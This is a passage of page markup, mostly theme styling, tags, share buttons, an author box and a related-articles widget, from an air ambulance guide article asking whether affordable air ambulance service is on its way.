.tdc-inner-columns{flex-wrap:wrap}}.tdi_113{margin-top:40px!important;margin-right:0px!important;margin-left:0px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_113 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_115  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115 .vc_column-inner>.wpb_wrapper,.tdi_115 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:center}.tdi_115 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_115 .vc_column-inner,.tdi_115 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_115{width:60%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_115{width:50%!important}}@media (max-width:767px){div.tdi_115{width:50%!important}}.tdi_115{padding-top:20px!important;padding-bottom:15px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_115{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_115{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_tags tdi_116 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_116 span{margin-right:10px;padding:0px;color:var(--news-hub-medium-gray);background-color:rgba(0,0,0,0);font-family:Lato!important;font-size:13px!important;line-height:1.4!important;text-transform:none!important}.tdi_116 a{margin-right:10px;padding:0px;border:0px solid #ededed;color:var(--news-hub-light-grey);background-color:rgba(0,0,0,0);font-family:Lato!important;font-size:13px!important;line-height:1.4!important}.tdi_116 a:hover{color:var(--news-hub-accent-hover);background-color:rgba(0,0,0,0)}@media (min-width:1019px) and (max-width:1140px){.tdi_116 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_116 a{border:0px solid #ededed}}@media (max-width:767px){.tdi_116 a{border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags:</span></li><li><a href="https://airambulanceguides.com/tag/affordable-air-ambulance-service/">Affordable Air Ambulance Service</a></li><li><a href="https://airambulanceguides.com/tag/baptist-lifeflight/">Baptist LifeFlight</a></li><li><a href="https://airambulanceguides.com/tag/free-air-ambulance-service/">Free Air Ambulance Service</a></li><li><a href="https://airambulanceguides.com/tag/med-trans-corp/">Med-Trans Corp</a></li><li><a href="https://airambulanceguides.com/tag/semaad/">SEMAAD</a></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_118  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118 .vc_column-inner>.wpb_wrapper,.tdi_118 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_118 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_118 .vc_column-inner,.tdi_118 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_118{width:40%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_118{width:100%!important}}@media (max-width:767px){div.tdi_118{width:100%!important}}.tdi_118{padding-top:20px!important;padding-bottom:14px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_118{padding-top:15px!important;padding-bottom:9px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{padding-top:10px!important;padding-bottom:4px!important;border-width:1px 0px 0px 0px!important}}@media (max-width:767px){.tdi_118{padding-top:10px!important;padding-right:15px!important;padding-bottom:4px!important;padding-left:15px!important;border-width:1px 0px 0px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_119  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-bottom:0px!important;width:100%!important}</style>
<style>.tdi_119 .td-post-sharing-visible{align-items:flex-start}.tdi_119 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_119 .td-social-network .td-social-but-icon i{color:var(--news-hub-white)}.tdi_119 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_119 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_119 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:rgba(0,0,0,0)}</style><div id="tdi_119" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fairambulanceguides.com%2Faffordable-air-ambulance-service-way%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Is+Affordable+Air+Ambulance+Service+on+its+Way%3F&url=https%3A%2F%2Fairambulanceguides.com%2Faffordable-air-ambulance-service-way%2F&via=Air+Ambulance+Guides" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://airambulanceguides.com/affordable-air-ambulance-service-way/&amp;media=https://airambulanceguides.com/wp-content/uploads/sites/5/2014/12/Mississippi_State_Capitol_building.jpg&description=Is+Affordable+Air+Ambulance+Service+on+its+Way%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Is+Affordable+Air+Ambulance+Service+on+its+Way%3F %0A%0A https://airambulanceguides.com/affordable-air-ambulance-service-way/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_119" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_121  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_121{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_121,.tdi_121 .tdc-inner-columns{display:block}.tdi_121 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_121{margin-left:-25px;margin-right:-25px}.tdi_121>.vc_column_inner,.tdi_121>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_121{margin-left:-20px;margin-right:-20px}.tdi_121>.vc_column_inner,.tdi_121>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_121{margin-left:-15px;margin-right:-15px}.tdi_121>.vc_column_inner,.tdi_121>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}.tdi_121{margin-right:0px!important;margin-left:0px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 1px 1px 1px!important}.tdi_121 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_123{vertical-align:baseline}.tdi_123 .vc_column-inner>.wpb_wrapper,.tdi_123 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_123 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_123{padding-top:25px!important;padding-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_123{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_123{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_124 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>.tdi_124{margin-bottom:0px!important}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_124{padding:0px;border:0px solid #ededed}.tdi_124 .tdb-author-info{width:auto;padding-bottom:0;padding-left:0px}.tdi_124 .tdb-author-photo{width:0px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_124 .tdb-author-name{color:var(--news-hub-white);margin:0 0 15px;font-family:Lato!important;font-size:20px!important;line-height:1.25!important;font-weight:700!important}.tdi_124 .tdb-author-name:hover{color:var(--news-hub-accent-hover)}.tdi_124 .tdb-author-url{color:var(--news-hub-medium-gray);font-family:Lato!important;font-size:12px!important;line-height:1.5!important;font-style:normal!important}.tdi_124 .tdb-author-url:hover{color:var(--news-hub-white)}.tdi_124 .tdb-author-descr{color:var(--news-hub-light-grey);margin:10px 0;font-family:Lato!important;font-size:13px!important;line-height:1.5!important}.tdi_124 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:21px;color:var(--news-hub-white)}.tdi_124 .tdb-social-item i.td-icon-twitter,.tdi_124 .tdb-social-item i.td-icon-linkedin,.tdi_124 .tdb-social-item i.td-icon-pinterest,.tdi_124 .tdb-social-item i.td-icon-blogger,.tdi_124 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_124 .tdb-social-item{min-width:21px;height:21px;margin:7px 14px 7px 0}.tdi_124 .tdb-social-item:hover i{color:var(--news-hub-accent-hover)}.tdi_124 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_124{border:0px solid #ededed}.tdi_124 .tdb-author-name{margin:0 0 10px;font-size:18px!important}.tdi_124 .tdb-author-descr{margin:8px 0;font-size:12px!important;line-height:1.4!important}.tdi_124 .tdb-social-item i{font-size:12px;vertical-align:middle;line-height:18px}.tdi_124 .tdb-social-item i.td-icon-twitter,.tdi_124 .tdb-social-item i.td-icon-linkedin,.tdi_124 .tdb-social-item i.td-icon-pinterest,.tdi_124 .tdb-social-item i.td-icon-blogger,.tdi_124 .tdb-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_124 .tdb-social-item{min-width:18px;height:18px}.tdi_124 .tdb-author-url{font-size:11px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124{border:0px solid #ededed}.tdi_124 .tdb-author-name{margin:0 0 8px;font-size:16px!important;line-height:1.15!important}.tdi_124 .tdb-author-descr{margin:5px 0;font-size:11px!important;line-height:1.4!important}.tdi_124 .tdb-social-item i{font-size:11px;vertical-align:middle;line-height:16.5px}.tdi_124 .tdb-social-item i.td-icon-twitter,.tdi_124 .tdb-social-item i.td-icon-linkedin,.tdi_124 .tdb-social-item i.td-icon-pinterest,.tdi_124 .tdb-social-item i.td-icon-blogger,.tdi_124 .tdb-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_124 .tdb-social-item{min-width:16.5px;height:16.5px}.tdi_124 .tdb-author-url{font-size:10px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_124{border:0px solid #ededed}.tdi_124 .tdb-author-info{padding-bottom:0;padding-left:10px}.tdi_124 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_124 .tdb-author-name{margin:0 0 10px;font-size:18px!important}.tdi_124 .tdb-author-descr{margin:8px 0;font-size:12px!important;line-height:1.4!important}.tdi_124 .tdb-social-item i{font-size:12px;vertical-align:middle;line-height:18px}.tdi_124 .tdb-social-item i.td-icon-twitter,.tdi_124 .tdb-social-item i.td-icon-linkedin,.tdi_124 .tdb-social-item i.td-icon-pinterest,.tdi_124 .tdb-social-item i.td-icon-blogger,.tdi_124 .tdb-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_124 .tdb-social-item{min-width:18px;height:18px}.tdi_124 .tdb-author-url{font-size:11px!important;line-height:1.4!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://airambulanceguides.com/author/airambulance/" class="tdb-author-photo" title="airambulance"><img alt='airambulance' src='https://secure.gravatar.com/avatar/502bf3d5a30affca968fefa472787dea?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/502bf3d5a30affca968fefa472787dea?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://airambulanceguides.com/author/airambulance/" class="tdb-author-name">airambulance</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126>.wpb_wrapper,.tdi_126>.wpb_wrapper>.tdc-elements{display:block}.tdi_126>.wpb_wrapper>.tdc-elements{width:100%}.tdi_126>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_126>.wpb_wrapper{width:auto;height:auto}div.tdi_126{width:28%!important}@media (max-width:767px){div.tdi_126{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_127 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_127" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_127 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_127 .td-block-title>*:before,.tdi_127 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_127{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_127{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_127{margin-bottom:-3px!important}}</style>
<style>body .tdi_127 .td-block-title a,body .tdi_127 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_127 .td-block-title{text-align:center}body .tdi_127.td_block_template_4 .td-block-title>*:before,body .tdi_127.td_block_template_17 .td-block-title:after,body .tdi_127.td_block_template_13 .td-block-subtitle,body .tdi_127.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_127.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_127.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_127 .td-block-title a,body .tdi_127 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_127 .td-block-title a,body .tdi_127 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_127 .td-block-title a,body .tdi_127 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related articles</span></h4></div></div><div class="vc_row_inner tdi_129  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_129{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_129,.tdi_129 .tdc-inner-columns{display:block}.tdi_129 .tdc-inner-columns{width:100%}#tdi_128{flex-grow:1}@media (min-width:768px){.tdi_129{margin-left:-0px;margin-right:-0px}.tdi_129>.vc_column_inner,.tdi_129>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_129{margin-bottom:45px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_129 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_131  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131 .vc_column-inner>.wpb_wrapper,.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_132 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_132{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_132{padding-top:15px!important;padding-bottom:15px!important}}</style>
<style>.tdi_132 .entry-thumb{background-position:center 50%}.tdi_132 .td-module-container{flex-direction:column;padding:0 20px;border-color:#eaeaea!important}.tdi_132 .td-image-container{display:block;order:0}.ie10 .tdi_132 .td-module-meta-info,.ie11 .tdi_132 .td-module-meta-info{flex:auto}body .tdi_132 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_132 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_132 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_132 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_132 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_132 .td-post-vid-time{display:block}.tdi_132 .td-post-category{margin:0 13px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_132 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_132 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_132 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_132 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_132 .td-read-more{display:none}.tdi_132 .td-author-date{display:inline}.tdi_132 .td-post-author-name{display:none}.tdi_132 .td-post-date,.tdi_132 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_132 .entry-review-stars{display:none}.tdi_132 .td-icon-star,.tdi_132 .td-icon-star-empty,.tdi_132 .td-icon-star-half{font-size:15px}.tdi_132 .td-module-comments{display:none}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_132 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_132 .td-module-title a{color:var(--news-hub-white)}.tdi_132 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_132 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Premium';margin:0 6px 0 0;padding:3px 5px;background-color:var(--news-hub-accent);font-family:Lato!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_132 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:18px!important;line-height:1.25!important;font-weight:700!important}.tdi_132 .td-editor-date,.tdi_132 .td-editor-date .td-post-author-name a,.tdi_132 .td-editor-date .entry-date,.tdi_132 .td-module-comments a{font-family:Lato!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_132 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_132 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_132 .td-module-container:before{bottom:-15px}.tdi_132 .td-module-container{padding:0 15px}.tdi_132 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_132 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-exclusive .td-module-title a:before{margin:0 4px 0 0;padding:1px 4px 2px;font-size:11px!important}.tdi_132 .entry-title{margin:0 0 9px;font-size:15px!important}.tdi_132 .td-editor-date,.tdi_132 .td-editor-date .td-post-author-name a,.tdi_132 .td-editor-date .entry-date,.tdi_132 .td-module-comments a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_132 .td-module-container:before{bottom:-10px}.tdi_132 .td-module-container{padding:0 10px}.tdi_132 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:10px!important}.tdi_132 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-exclusive .td-module-title a:before{margin:0 3px 0 0;padding:1px 3px 2px;font-size:10px!important}.tdi_132 .entry-title{margin:0 0 5px;font-size:12px!important;line-height:1.15!important}.tdi_132 .td-editor-date,.tdi_132 .td-editor-date .td-post-author-name a,.tdi_132 .td-editor-date .entry-date,.tdi_132 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_132 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_132 .td-module-container:before{bottom:-15px}.tdi_132 .td-module-container{padding:0 15px}.tdi_132 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_132 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-exclusive .td-module-title a:before{margin:0 5px 0 0;padding:1px 4px 2px;font-size:11px!important}.tdi_132 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_132 .td-editor-date,.tdi_132 .td-editor-date .td-post-author-name a,.tdi_132 .td-editor-date .entry-date,.tdi_132 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","tdc_css":"[base64]","hide_image":"yes","show_author":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","title_txt":"var(--news-hub-white)","f_title_font_family":"325","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjI1IiwibGFuZHNjYXBlIjoiMS4yIiwicG9ydHJhaXQiOiIxLjE1IiwicGhvbmUiOiIxLjIifQ==","meta_padding":"0","modules_divider":"solid","modules_divider_color":"var(--news-hub-dark-grey)","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMzAifQ==","title_txt_hover":"var(--news-hub-accent-hover)","f_meta_font_family":"325","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","f_meta_font_line_height":"1.2","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"700","f_cat_font_family":"325","f_cat_font_transform":"uppercase","date_txt":"var(--news-hub-light-grey)","cat_bg":"rgba(234,234,234,0)","cat_bg_hover":"rgba(234,234,234,0)","cat_txt":"var(--news-hub-white)","cat_txt_hover":"var(--news-hub-white)","modules_category_padding":"eyJhbGwiOiIycHggMTNweCAycHggMCIsImxhbmRzY2FwZSI6IjJweCAxMXB4IDJweCAwIiwicG9ydHJhaXQiOiIycHggOXB4IDJweCAwIiwicGhvbmUiOiIycHggMTFweCAycHggMCJ9","modules_cat_border":"0 1px 0 0","cat_border":"var(--news-hub-dark-grey)","modules_category_margin":"eyJhbGwiOiIwIDEzcHggMCAwIiwibGFuZHNjYXBlIjoiMCA4cHggMCAwIiwicG9ydHJhaXQiOiIwIDdweCAwIDAiLCJwaG9uZSI6IjAgOHB4IDAgMCJ9","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCA5cHgiLCJwb3J0cmFpdCI6IjAgMCA1cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","excl_txt":"Premium","excl_margin":"eyJhbGwiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDRweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCIsInBob25lIjoiMCA1cHggMCAwIn0=","excl_padd":"eyJhbGwiOiIzcHggNXB4ICIsImxhbmRzY2FwZSI6IjFweCA0cHggMnB4IiwicG9ydHJhaXQiOiIxcHggM3B4IDJweCIsInBob25lIjoiMXB4IDRweCAycHgifQ==","f_excl_font_family":"325","excl_bg":"var(--news-hub-accent)","f_excl_font_weight":"700","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","category_id":"","m_padding":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCIsInBob25lIjoiMCAxNXB4In0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-392","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":""